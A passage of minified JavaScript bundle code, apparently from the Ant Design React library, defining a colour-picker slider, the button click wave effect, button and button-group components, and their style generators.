r=t.colors,l=t.children,c=t.direction,u=t.type,s=t.prefixCls,g=(0,p.useMemo)(function(){return r.map(function(t,l){var c=generateColor(t);return"alpha"===u&&l===r.length-1&&(c=new _(c.setA(1))),c.toRgbString()}).join(",")},[r,u]);return p.createElement("div",{className:"".concat(s,"-gradient"),style:{position:"absolute",inset:0,background:"linear-gradient(".concat(void 0===c?"to right":c,", ").concat(g,")")}},l)},components_Slider=function(t){var r=t.prefixCls,l=t.colors,c=t.disabled,u=t.onChange,g=t.onChangeComplete,m=t.color,v=t.type,y=(0,p.useRef)(),b=(0,p.useRef)(),h=(0,p.useRef)(m),getValue=function(t){return"hue"===v?t.getHue():100*t.a},C=(0,O.useEvent)(function(t){var r=calculateColor({offset:t,targetRef:b,containerRef:y,color:m,type:v});h.current=r,u(getValue(r))}),S=hooks_useColorDrag({color:m,targetRef:b,containerRef:y,calculate:function(){return calcOffset(m,v)},onDragChange:C,onDragChangeComplete:function(){g(getValue(h.current))},direction:"x",disabledDrag:c}),x=(0,s.Z)(S,2),$=x[0],E=x[1],B=p.useMemo(function(){if("hue"===v){var t=m.toHsb();return t.s=1,t.b=1,t.a=1,new _(t)}return m},[m,v]),j=p.useMemo(function(){return l.map(function(t){return"".concat(t.color," ").concat(t.percent,"%")})},[l]);return p.createElement("div",{ref:y,className:k()("".concat(r,"-slider"),"".concat(r,"-slider-").concat(v)),onMouseDown:E,onTouchStart:E},p.createElement(components_Palette,{prefixCls:r},p.createElement(P,{x:$.x,y:$.y,ref:b},p.createElement(components_Handler,{size:"small",color:B.toHexString(),prefixCls:r})),p.createElement(components_Gradient,{colors:j,type:v,prefixCls:r})))};function useComponent(t){return p.useMemo(function(){return[(t||{}).slider||components_Slider]},[t])}var j=[{color:"rgb(255, 0, 0)",percent:0},{color:"rgb(255, 255, 0)",percent:17},{color:"rgb(0, 255, 0)",percent:33},{color:"rgb(0, 255, 255)",percent:50},{color:"rgb(0, 0, 255)",percent:67},{color:"rgb(255, 0, 255)",percent:83},{color:"rgb(255, 0, 0)",percent:100}],w=(0,p.forwardRef)(function(t,r){var l=t.value,g=t.defaultValue,m=t.prefixCls,v=void 0===m?"rc-color-picker":m,y=t.onChange,b=t.onChangeComplete,h=t.className,C=t.style,S=t.panelRender,x=t.disabledAlpha,$=void 0!==x&&x,B=t.disabled,O=void 0!==B&&B,P=useComponent(t.components),w=(0,s.Z)(P,1)[0],R=hooks_useColorState(g||E,l),I=(0,s.Z)(R,2),A=I[0],N=I[1],M=(0,p.useMemo)(function(){return A.setA(1).toRgbString()},[A]),handleChange=function(t,r){l||N(t),null==y||y(t,r)},getHueColor=function(t){return new _(A.setHue(t))},getAlphaColor=function(t){return new _(A.setA(t/100))},H=k()("".concat(v,"-panel"),h,(0,u.Z)({},"".concat(v,"-panel-disabled"),O)),T={prefixCls:v,disabled:O,color:A},L=p.createElement(p.Fragment,null,p.createElement(components_Picker,(0,c.Z)({onChange:handleChange},T,{onChangeComplete:b})),p.createElement("div",{className:"".concat(v,"-slider-container")},p.createElement("div",{className:k()("".concat(v,"-slider-group"),(0,u.Z)({},"".concat(v,"-slider-group-disabled-alpha"),$))},p.createElement(w,(0,c.Z)({},T,{type:"hue",colors:j,min:0,max:359,value:A.getHue(),onChange:function(t){handleChange(getHueColor(t),{type:"hue",value:t})},onChangeComplete:function(t){b&&b(getHueColor(t))}})),!$&&p.createElement(w,(0,c.Z)({},T,{type:"alpha",colors:[{percent:0,color:"rgba(255, 0, 4, 0)"},{percent:100,color:M}],min:0,max:100,value:100*A.a,onChange:function(t){handleChange(getAlphaColor(t),{type:"alpha",value:t})},onChangeComplete:function(t){b&&b(getAlphaColor(t))}}))),p.createElement(components_ColorBlock,{color:A.toRgbString(),prefixCls:v})));return p.createElement("div",{className:H,style:C,ref:r},"function"==typeof S?S(L):L)})},39904:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.cloneElement=cloneElement,r.isFragment=isFragment,r.replaceElement=void 0;var u=c(l(2265));function isFragment(t){return t&&u.default.isValidElement(t)&&t.type===u.default.Fragment}let replaceElement=(t,r,l)=>u.default.isValidElement(t)?u.default.cloneElement(t,"function"==typeof l?l(t.props||{}):l):r;function cloneElement(t,r){return replaceElement(t,t,r)}r.replaceElement=replaceElement},2727:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(32467)),m=c(l(10730)),v=l(50395),y=l(348),b=l(9566),h=l(38464);function validateNum(t){return Number.isNaN(t)?0:t}let WaveEffect=t=>{let{className:r,target:l,component:c,registerUnmount:u}=t,y=s.useRef(null),C=s.useRef(null);s.useEffect(()=>{C.current=u()},[]);let[S,x]=s.useState(null),[$,_]=s.useState([]),[E,B]=s.useState(0),[k,O]=s.useState(0),[P,j]=s.useState(0),[w,R]=s.useState(0),[I,A]=s.useState(!1),N={left:E,top:k,width:P,height:w,borderRadius:$.map(t=>`${t}px`).join(" ")};function syncPos(){let t=getComputedStyle(l);x((0,h.getTargetWaveColor)(l));let r="static"===t.position,{borderLeftWidth:c,borderTopWidth:u}=t;B(r?l.offsetLeft:validateNum(-parseFloat(c))),O(r?l.offsetTop:validateNum(-parseFloat(u))),j(l.offsetWidth),R(l.offsetHeight);let{borderTopLeftRadius:s,borderTopRightRadius:p,borderBottomLeftRadius:g,borderBottomRightRadius:m}=t;_([s,p,m,g].map(t=>validateNum(parseFloat(t))))}if(S&&(N["--wave-color"]=S),s.useEffect(()=>{if(l){let t;let r=(0,m.default)(()=>{syncPos(),A(!0)});return"undefined"!=typeof ResizeObserver&&(t=new ResizeObserver(syncPos)).observe(l),()=>{m.default.cancel(r),null==t||t.disconnect()}}},[]),!I)return null;let M=("Checkbox"===c||"Radio"===c)&&(null==l?void 0:l.classList.contains(b.TARGET_CLS));return s.createElement(g.default,{visible:!0,motionAppear:!0,motionName:"wave-motion",motionDeadline:5e3,onAppearEnd:(t,r)=>{var l,c;if(r.deadline||"opacity"===r.propertyName){let t=null===(l=y.current)||void 0===l?void 0:l.parentElement;null===(c=C.current)||void 0===c||c.call(C).then(()=>{null==t||t.remove()})}return!1}},({className:t},l)=>s.createElement("div",{ref:(0,v.composeRef)(y,l),className:(0,p.default)(r,t,{"wave-quick":M}),style:N}))};r.default=(t,r)=>{var l;let{component:c}=r;if("Checkbox"===c&&!(null===(l=t.querySelector("input"))||void 0===l?void 0:l.checked))return;let u=document.createElement("div");u.style.position="absolute",u.style.left="0px",u.style.top="0px",null==t||t.insertBefore(u,null==t?void 0:t.firstChild);let p=(0,y.unstableSetRender)(),g=null;function registerUnmount(){return g}g=p(s.createElement(WaveEffect,Object.assign({},r,{target:t,registerUnmount:registerUnmount})),u)}},72105:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(67975)),m=l(50395),v=l(9273),y=l(39904),b=c(l(6449)),h=c(l(48655));r.default=t=>{let{children:r,disabled:l,component:c}=t,{getPrefixCls:u}=(0,s.useContext)(v.ConfigContext),C=(0,s.useRef)(null),S=u("wave"),[,x]=(0,b.default)(S),$=(0,h.default)(C,(0,p.default)(S,x),c);if(s.default.useEffect(()=>{let t=C.current;if(!t||1!==t.nodeType||l)return;let onClick=r=>{!(0,g.default)(r.target)||!t.getAttribute||t.getAttribute("disabled")||t.disabled||t.className.includes("disabled")||t.className.includes("-leave")||$(r)};return t.addEventListener("click",onClick,!0),()=>{t.removeEventListener("click",onClick,!0)}},[l]),!s.default.isValidElement(r))return null!=r?r:null;let _=(0,m.supportRef)(r)?(0,m.composeRef)((0,m.getNodeRef)(r),C):C;return(0,y.cloneElement)(r,{ref:_})}},9566:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.TARGET_CLS=void 0;var c=l(9273);r.TARGET_CLS=`${c.defaultPrefixCls}-wave-target`},6449:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var c=l(18710);let genWaveStyle=t=>{let{componentCls:r,colorPrimary:l}=t;return{[r]:{position:"absolute",background:"transparent",pointerEvents:"none",boxSizing:"border-box",color:`var(--wave-color, ${l})`,boxShadow:"0 0 0 0 currentcolor",opacity:.2,"&.wave-motion-appear":{transition:`box-shadow 0.4s ${t.motionEaseOutCirc},opacity 2s ${t.motionEaseOutCirc}`,"&-active":{boxShadow:"0 0 0 6px currentcolor",opacity:0},"&.wave-quick":{transition:`box-shadow ${t.motionDurationSlow} ${t.motionEaseInOut},opacity ${t.motionDurationSlow} ${t.motionEaseInOut}`}}}}};r.default=(0,c.genComponentStyleHook)("Wave",t=>[genWaveStyle(t)])},48655:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(72173)),g=c(l(10730)),m=l(9273),v=c(l(53644)),y=l(9566),b=c(l(2727));r.default=(t,r,l)=>{let{wave:c}=s.useContext(m.ConfigContext),[,u,h]=(0,v.default)(),C=(0,p.default)(s=>{let p=t.current;if((null==c?void 0:c.disabled)||!p)return;let g=p.querySelector(`.${y.TARGET_CLS}`)||p,{showEffect:m}=c||{};(m||b.default)(g,{className:r,token:u,component:l,event:s,hashId:h})}),S=s.useRef(null);return t=>{g.default.cancel(S.current),S.current=(0,g.default)(()=>{C(t)})}}},38464:function(t,r){"use strict";function isValidWaveColor(t){return t&&"#fff"!==t&&"#ffffff"!==t&&"rgb(255, 255, 255)"!==t&&"rgba(255, 255, 255, 1)"!==t&&!/rgba\((?:\d*, ){3}0\)/.test(t)&&"transparent"!==t}function getTargetWaveColor(t){let{borderTopColor:r,borderColor:l,backgroundColor:c}=getComputedStyle(t);return isValidWaveColor(r)?r:isValidWaveColor(l)?l:isValidWaveColor(c)?c:null}Object.defineProperty(r,"__esModule",{value:!0}),r.getTargetWaveColor=getTargetWaveColor,r.isValidWaveColor=isValidWaveColor},46859:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(94613)),g=c(l(42744)),m=c(l(32467)),v=c(l(44252));let y=(0,s.forwardRef)((t,r)=>{let{prefixCls:l,className:c,style:u,iconClassName:m}=t,y=(0,g.default)(`${l}-loading-icon`,c);return s.default.createElement(v.default,{prefixCls:l,className:y,style:u,ref:r},s.default.createElement(p.default,{className:m}))}),getCollapsedWidth=()=>({width:0,opacity:0,transform:"scale(0)"}),getRealWidth=t=>({width:t.scrollWidth,opacity:1,transform:"scale(1)"});r.default=t=>{let{prefixCls:r,loading:l,existIcon:c,className:u,style:p,mount:v}=t;return c?s.default.createElement(y,{prefixCls:r,className:u,style:p}):s.default.createElement(m.default,{visible:!!l,motionName:`${r}-loading-icon-motion`,motionAppear:!v,motionEnter:!v,motionLeave:!v,removeOnLeave:!0,onAppearStart:getCollapsedWidth,onAppearActive:getRealWidth,onEnterStart:getCollapsedWidth,onEnterActive:getRealWidth,onLeaveStart:getRealWidth,onLeaveActive:getCollapsedWidth},({className:t,style:l},c)=>{let m=Object.assign(Object.assign({},p),l);return s.default.createElement(y,{prefixCls:r,className:(0,g.default)(u,t),style:m,ref:c})})}},44252:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744));let g=(0,s.forwardRef)((t,r)=>{let{className:l,style:c,children:u,prefixCls:g}=t,m=(0,p.default)(`${g}-icon`,l);return s.default.createElement("span",{ref:r,className:m,style:c},u)});r.default=g},15563:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=r.GroupSizeContext=void 0;var s=u(l(2265)),p=c(l(42744));l(15218);var g=l(9273),m=l(18710),__rest=function(t,r){var l={};for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&0>r.indexOf(c)&&(l[c]=t[c]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,c=Object.getOwnPropertySymbols(t);u<c.length;u++)0>r.indexOf(c[u])&&Object.prototype.propertyIsEnumerable.call(t,c[u])&&(l[c[u]]=t[c[u]]);return l};let v=r.GroupSizeContext=s.createContext(void 0);r.default=t=>{let{getPrefixCls:r,direction:l}=s.useContext(g.ConfigContext),{prefixCls:c,size:u,className:y}=t,b=__rest(t,["prefixCls","size","className"]),h=r("btn-group",c),[,,C]=(0,m.useToken)(),S=s.useMemo(()=>{switch(u){case"large":return"lg";case"small":return"sm";default:return""}},[u]),x=(0,p.default)(h,{[`${h}-${S}`]:S,[`${h}-rtl`]:"rtl"===l},y,C);return s.createElement(v.Provider,{value:u},s.createElement("div",Object.assign({},b,{className:x})))}},79169:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(2041)),m=l(50395);l(15218);var v=c(l(72105)),y=l(39317),b=c(l(47859)),h=c(l(98939)),C=l(91637),S=u(l(15563)),x=l(36252),$=c(l(46859)),_=c(l(44252)),E=c(l(36253)),B=c(l(60596)),__rest=function(t,r){var l={};for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&0>r.indexOf(c)&&(l[c]=t[c]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,c=Object.getOwnPropertySymbols(t);u<c.length;u++)0>r.indexOf(c[u])&&Object.prototype.propertyIsEnumerable.call(t,c[u])&&(l[c[u]]=t[c[u]]);return l};function getLoadingConfig(t){if("object"==typeof t&&t){let r=null==t?void 0:t.delay;return{loading:(r=Number.isNaN(r)||"number"!=typeof r?0:r)<=0,delay:r}}return{loading:!!t,delay:0}}let k={default:["default","outlined"],primary:["primary","solid"],dashed:["default","dashed"],link:["link","link"],text:["default","text"]},O=s.default.forwardRef((t,r)=>{var l,c;let{loading:u=!1,prefixCls:O,color:P,variant:j,type:w,danger:R=!1,shape:I="default",size:A,styles:N,disabled:M,className:H,rootClassName:T,children:L,icon:G,iconPosition:D="start",ghost:z=!1,block:F=!1,htmlType:Z="button",classNames:V,style:W={},autoInsertSpace:U,autoFocus:q}=t,K=__rest(t,["loading","prefixCls","color","variant","type","danger","shape","size","styles","disabled","className","rootClassName","children","icon","iconPosition","ghost","block","htmlType","classNames","style","autoInsertSpace","autoFocus"]),X=w||"default",{button:Y}=s.default.useContext(y.ConfigContext),[J,Q]=(0,s.useMemo)(()=>{if(P&&j)return[P,j];if(w||R){let t=k[X]||[];return R?["danger",t[1]]:t}return(null==Y?void 0:Y.color)&&(null==Y?void 0:Y.variant)?[Y.color,Y.variant]:["default","outlined"]},[w,P,j,R,null==Y?void 0:Y.variant,null==Y?void 0:Y.color]),ee="danger"===J?"dangerous":J,{getPrefixCls:et,direction:eo,autoInsertSpace:en,className:er,style:el,classNames:ea,styles:ei}=(0,y.useComponentConfig)("button"),ec=null===(l=null!=U?U:en)||void 0===l||l,eu=et("btn",O),[es,ed,ef]=(0,E.default)(eu),ep=(0,s.useContext)(b.default),eg=null!=M?M:ep,em=(0,s.useContext)(S.GroupSizeContext),ev=(0,s.useMemo)(()=>getLoadingConfig(u),[u]),[ey,eb]=(0,s.useState)(ev.loading),[eh,eC]=(0,s.useState)(!1),eS=(0,s.useRef)(null),ex=(0,m.useComposeRef)(r,eS),e$=1===s.Children.count(L)&&!G&&!(0,x.isUnBorderedButtonVariant)(Q),e_=(0,s.useRef)(!0);s.default.useEffect(()=>(e_.current=!1,()=>{e_.current=!0}),[]),(0,s.useLayoutEffect)(()=>{let t=null;return ev.delay>0?t=setTimeout(()=>{t=null,eb(!0)},ev.delay):eb(ev.loading),function(){t&&(clearTimeout(t),t=null)}},[ev.delay,ev.loading]),(0,s.useEffect)(()=>{if(!eS.current||!ec)return;let t=eS.current.textContent||"";e$&&(0,x.isTwoCNChar)(t)?eh||eC(!0):eh&&eC(!1)}),(0,s.useEffect)(()=>{q&&eS.current&&eS.current.focus()},[]);let eE=s.default.useCallback(r=>{var l;if(ey||eg){r.preventDefault();return}null===(l=t.onClick)||void 0===l||l.call(t,r)},[t.onClick,ey,eg]),{compactSize:eB,compactItemClassnames:ek}=(0,C.useCompactItemContext)(eu,eo),eO=(0,h.default)(t=>{var r,l;return null!==(l=null!==(r=null!=A?A:eB)&&void 0!==r?r:em)&&void 0!==l?l:t}),eP=eO&&null!==(c=({large:"lg",small:"sm",middle:void 0})[eO])&&void 0!==c?c:"",ej=ey?"loading":G,ew=(0,g.default)(K,["navigate"]),eR=(0,p.default)(eu,ed,ef,{[`${eu}-${I}`]:"default"!==I&&I,[`${eu}-${X}`]:X,[`${eu}-dangerous`]:R,[`${eu}-color-${ee}`]:ee,[`${eu}-variant-${Q}`]:Q,[`${eu}-${eP}`]:eP,[`${eu}-icon-only`]:!L&&0!==L&&!!ej,[`${eu}-background-ghost`]:z&&!(0,x.isUnBorderedButtonVariant)(Q),[`${eu}-loading`]:ey,[`${eu}-two-chinese-chars`]:eh&&ec&&!ey,[`${eu}-block`]:F,[`${eu}-rtl`]:"rtl"===eo,[`${eu}-icon-end`]:"end"===D},ek,H,T,er),eI=Object.assign(Object.assign({},el),W),eA=(0,p.default)(null==V?void 0:V.icon,ea.icon),eN=Object.assign(Object.assign({},(null==N?void 0:N.icon)||{}),ei.icon||{}),eM=G&&!ey?s.default.createElement(_.default,{prefixCls:eu,className:eA,style:eN},G):u&&"object"==typeof u&&u.icon?s.default.createElement(_.default,{prefixCls:eu,className:eA,style:eN},u.icon):s.default.createElement($.default,{existIcon:!!G,prefixCls:eu,loading:ey,mount:e_.current}),eH=L||0===L?(0,x.spaceChildren)(L,e$&&ec):null;if(void 0!==ew.href)return es(s.default.createElement("a",Object.assign({},ew,{className:(0,p.default)(eR,{[`${eu}-disabled`]:eg}),href:eg?void 0:ew.href,style:eI,onClick:eE,ref:ex,tabIndex:eg?-1:0}),eM,eH));let eT=s.default.createElement("button",Object.assign({},K,{type:Z,className:eR,style:eI,onClick:eE,disabled:eg,ref:ex}),eM,eH,ek&&s.default.createElement(B.default,{prefixCls:eu}));return(0,x.isUnBorderedButtonVariant)(Q)||(eT=s.default.createElement(v.default,{component:"Button",disabled:ey},eT)),es(eT)});O.Group=S.default,O.__ANT_BUTTON=!0,r.default=O},36252:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r._ButtonVariantTypes=r._ButtonColorTypes=void 0,r.convertLegacyProps=convertLegacyProps,r.isString=isString,r.isTwoCNChar=void 0,r.isUnBorderedButtonVariant=isUnBorderedButtonVariant,r.spaceChildren=spaceChildren;var u=c(l(15433)),s=c(l(2265)),p=l(39904),g=l(30113);let m=/^[\u4E00-\u9FA5]{2}$/,v=r.isTwoCNChar=m.test.bind(m);function convertLegacyProps(t){return"danger"===t?{danger:!0}:{type:t}}function isString(t){return"string"==typeof t}function isUnBorderedButtonVariant(t){return"text"===t||"link"===t}function splitCNCharsBySpace(t,r){if(null==t)return;let l=r?" ":"";return"string"!=typeof t&&"number"!=typeof t&&isString(t.type)&&v(t.props.children)?(0,p.cloneElement)(t,{children:t.props.children.split("").join(l)}):isString(t)?v(t)?s.default.createElement("span",null,t.split("").join(l)):s.default.createElement("span",null,t):(0,p.isFragment)(t)?s.default.createElement("span",null,t):t}function spaceChildren(t,r){let l=!1,c=[];return s.default.Children.forEach(t,t=>{let r=typeof t,u="string"===r||"number"===r;if(l&&u){let r=c.length-1,l=c[r];c[r]=`${l}${t}`}else c.push(t);l=u}),s.default.Children.map(c,t=>splitCNCharsBySpace(t,r))}r._ButtonVariantTypes=["outlined","dashed","solid","filled","text","link"],r._ButtonColorTypes=["default","primary","danger"].concat((0,u.default)(g.PresetColors))},88110:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0});var u={};r.default=void 0;var s=c(l(79169)),p=l(36252);Object.keys(p).forEach(function(t){!("default"===t||"__esModule"===t||Object.prototype.hasOwnProperty.call(u,t))&&(t in r&&r[t]===p[t]||Object.defineProperty(r,t,{enumerable:!0,get:function(){return p[t]}}))}),r.default=s.default},60596:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var c=l(49859),u=l(79015),s=l(18710),p=l(25148);let genButtonCompactStyle=t=>{let{componentCls:r,colorPrimaryHover:l,lineWidth:c,calc:u}=t,s=u(c).mul(-1).equal(),getCompactBorderStyle=t=>{let u=`${r}-compact${t?"-vertical":""}-item${r}-primary:not([disabled])`;return{[`${u} + ${u}::before`]:{position:"absolute",top:t?s:0,insetInlineStart:t?0:s,backgroundColor:l,content:'""',width:t?"100%":c,height:t?c:"100%"}}};return Object.assign(Object.assign({},getCompactBorderStyle()),getCompactBorderStyle(!0))};r.default=(0,s.genSubStyleComponent)(["Button","compact"],t=>{let r=(0,p.prepareToken)(t);return[(0,c.genCompactItemStyle)(r),(0,u.genCompactItemVerticalStyle)(r),genButtonCompactStyle(r)]},p.prepareComponentToken)},53424:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;let genButtonBorderStyle=(t,r)=>({[`> span, > ${t}`]:{"&:not(:last-child)":{[`&, & > ${t}`]:{"&:not(:disabled)":{borderInlineEndColor:r}}},"&:not(:first-child)":{[`&, & > ${t}`]:{"&:not(:disabled)":{borderInlineStartColor:r}}}}});r.default=t=>{let{componentCls:r,fontSize:l,lineWidth:c,groupBorderColor:u,colorErrorHover:s}=t;return{[`${r}-group`]:[{position:"relative",display:"inline-flex",[`> span, > ${r}`]:{"&:not(:last-child)":{[`&, & > ${r}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},"&:not(:first-child)":{marginInlineStart:t.calc(c).mul(-1).equal(),[`&, & > ${r}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}},[r]:{position:"relative",zIndex:1,"&:hover, &:focus, &:active":{zIndex:2},"&[disabled]":{zIndex:0}},[`${r}-icon-only`]:{fontSize:l}},genButtonBorderStyle(`${r}-primary`,u),genButtonBorderStyle(`${r}-danger`,s)]}}},36253:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var u=l(83383),s=l(5101),p=l(30113),g=l(18710),m=c(l(53424)),v=l(25148);let genSharedButtonStyle=t=>{let{componentCls:r,iconCls:l,fontWeight:c,opacityLoading:p,motionDurationSlow:g,motionEaseInOut:m,marginXS:v,calc:y}=t;return{[r]:{outline:"none",position:"relative",display:"inline-flex",gap:t.marginXS,alignItems:"center",justifyContent:"center",fontWeight:c,whiteSpace:"nowrap",textAlign:"center",backgroundImage:"none",background:"transparent",border:`${(0,u.unit)(t.lineWidth)} ${t.lineType} transparent`,cursor:"pointer",transition:`all ${t.motionDurationMid} ${t.motionEaseInOut}`,userSelect:"none",touchAction:"manipulation",color:t.colorText,"&:disabled > *":{pointerEvents:"none"},[`${r}-icon > svg`]:(0,s.resetIcon)(),"> a":{color:"currentColor"},"&:not(:disabled)":(0,s.genFocusStyle)(t),[`&${r}-two-chinese-chars::first-letter`]:{letterSpacing:"0.34em"},[`&${r}-two-chinese-chars > *:not(${l})`]:{marginInlineEnd:"-0.34em",letterSpacing:"0.34em"},[`&${r}-icon-only`]:{paddingInline:0,[`&${r}-compact-item`]:{flex:"none"},[`&${r}-round`]:{width:"auto"}},[`&${r}-loading`]:{opacity:p,cursor:"default"},[`${r}-loading-icon`]:{transition:["width","opacity","margin"].map(t=>`${t} ${g} ${m}`).join(",")},[`&:not(${r}-icon-end)`]:{[`${r}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineEnd:y(v).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineEnd:0},"&-leave-start":{marginInlineEnd:0},"&-leave-active":{marginInlineEnd:y(v).mul(-1).equal()}}},"&-icon-end":{flexDirection:"row-reverse",[`${r}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineStart:y(v).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineStart:0},"&-leave-start":{marginInlineStart:0},"&-leave-active":{marginInlineStart:y(v).mul(-1).equal()}}}}}},genHoverActiveButtonStyle=(t,r,l)=>({[`&:not(:disabled):not(${t}-disabled)`]:{"&:hover":r,"&:active":l}}),genCircleButtonStyle=t=>({minWidth:t.controlHeight,paddingInlineStart:0,paddingInlineEnd:0,borderRadius:"50%"}),genRoundButtonStyle=t=>({borderRadius:t.controlHeight,paddingInlineStart:t.calc(t.controlHeight).div(2).equal(),paddingInlineEnd:t.calc(t.controlHeight).div(2).equal()}),genDisabledStyle=t=>({cursor:"not-allowed",borderColor:t.borderColorDisabled,color:t.colorTextDisabled,background:t.colorBgContainerDisabled,boxShadow:"none"}),genGhostButtonStyle=(t,r,l,c,u,s,p,g)=>({[`&${t}-background-ghost`]:Object.assign(Object.assign({color:l||void 0,background:r,borderColor:c||void 0,boxShadow:"none"},genHoverActiveButtonStyle(t,Object.assign({background:r},p),Object.assign({background:r},g))),{"&:disabled":{cursor:"not-allowed",color:u||void 0,borderColor:s||void 0}})}),genSolidDisabledButtonStyle=t=>({[`&:disabled, &${t.componentCls}-disabled`]:Object.assign({},genDisabledStyle(t))}),genPureDisabledButtonStyle=t=>({[`&:disabled, &${t.componentCls}-disabled`]:{cursor:"not-allowed",color:t.colorTextDisabled}}),genVariantButtonStyle=(t,r,l,c)=>{let u=c&&["link","text"].includes(c),s=u?genPureDisabledButtonStyle:genSolidDisabledButtonStyle;return Object.assign(Object.assign({},s(t)),genHoverActiveButtonStyle(t.componentCls,r,l))},genSolidButtonStyle=(t,r,l,c,u)=>({[`&${t.componentCls}-variant-solid`]:Object.assign({color:r,background:l},genVariantButtonStyle(t,c,u))}),genOutlinedDashedButtonStyle=(t,r,l,c,u)=>({[`&${t.componentCls}-variant-outlined, &${t.componentCls}-variant-dashed`]:Object.assign({borderColor:r,background:l},genVariantButtonStyle(t,c,u))}),genDashedButtonStyle=t=>({[`&${t.componentCls}-variant-dashed`]:{borderStyle:"dashed"}}),genFilledButtonStyle=(t,r,l,c)=>({[`&${t.componentCls}-variant-filled`]:Object.assign({boxShadow:"none",background:r},genVariantButtonStyle(t,l,c))}),genTextLinkButtonStyle=(t,r,l,c,u)=>({[`&${t.componentCls}-variant-${l}`]:Object.assign({color:r,boxShadow:"none"},genVariantButtonStyle(t,c,u,l))}),genPresetColorStyle=t=>{let{componentCls:r}=t;return p.PresetColors.reduce((l,c)=>{let u=t[`${c}6`],s=t[`${c}1`],p=t[`${c}5`],g=t[`${c}2`],m=t[`${c}3`],v=t[`${c}7`];return Object.assign(Object.assign({},l),{[`&${r}-color-${c}`]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:u,boxShadow:t[`${c}ShadowColor`]},genSolidButtonStyle(t,t.colorTextLightSolid,u,{background:p},{background:v})),genOutlinedDashedButtonStyle(t,u,t.colorBgContainer,{color:p,borderColor:p,background:t.colorBgContainer},{color:v,borderColor:v,background:t.colorBgContainer})),genDashedButtonStyle(t)),genFilledButtonStyle(t,s,{background:g},{background:m})),genTextLinkButtonStyle(t,u,"link",{color:p},{color:v})),genTextLinkButtonStyle(t,u,"text",{color:p,background:s},{color:v,background:m}))})},{})},genDefaultButtonStyle=t=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:t.defaultColor,boxShadow:t.defaultShadow},genSolidButtonStyle(t,t.solidTextColor,t.colorBgSolid,{color:t.solidTextColor,background:t.colorBgSolidHover},{color:t.solidTextColor,background:t.colorBgSolidActive})),genDashedButtonStyle(t)),genFilledButtonStyle(t,t.colorFillTertiary,{background:t.colorFillSecondary},{background:t.colorFill})),genGhostButtonStyle(t.componentCls,t.ghostBg,t.defaultGhostColor,t.defaultGhostBorderColor,t.colorTextDisabled,t.colorBorder)),genTextLinkButtonStyle(t,t.textTextColor,"link",{color:t.colorLinkHover,background:t.linkHoverBg},{color:t.colorLinkActive})),genPrimaryButtonStyle=t=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:t.colorPrimary,boxShadow:t.primaryShadow},genOutlinedDashedButtonStyle(t,t.colorPrimary,t.colorBgContainer,{color:t.colorPrimaryTextHover,borderColor:t.colorPrimaryHover,background:t.colorBgContainer},{color:t.colorPrimaryTextActive,borderColor:t.colorPrimaryActive,background:t.colorBgContainer})),genDashedButtonStyle(t)),genFilledButtonStyle(t,t.colorPrimaryBg,{background:t.colorPrimaryBgHover},{background:t.colorPrimaryBorder})),genTextLinkButtonStyle(t,t.colorPrimaryText,"text",{color:t.colorPrimaryTextHover,background:t.colorPrimaryBg},{color:t.colorPrimaryTextActive,background:t.colorPrimaryBorder})),genTextLinkButtonStyle(t,t.colorPrimaryText,"link",{color:t.colorPrimaryTextHover,background:t.linkHoverBg},{color:t.colorPrimaryTextActive})),genGhostButtonStyle(t.componentCls,t.ghostBg,t.colorPrimary,t.colorPrimary,t.colorTextDisabled,t.colorBorder,{color:t.colorPrimaryHover,borderColor:t.colorPrimaryHover},{color:t.colorPrimaryActive,borderColor:t.colorPrimaryActive})),genDangerousStyle=t=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:t.colorError,boxShadow:t.dangerShadow},genSolidButtonStyle(t,t.dangerColor,t.colorError,{background:t.colorErrorHover},{background:t.colorErrorActive})),genOutlinedDashedButtonStyle(t,t.colorError,t.colorBgContainer,{color:t.colorErrorHover,borderColor:t.colorErrorBorderHover},{color:t.colorErrorActive,borderColor:t.color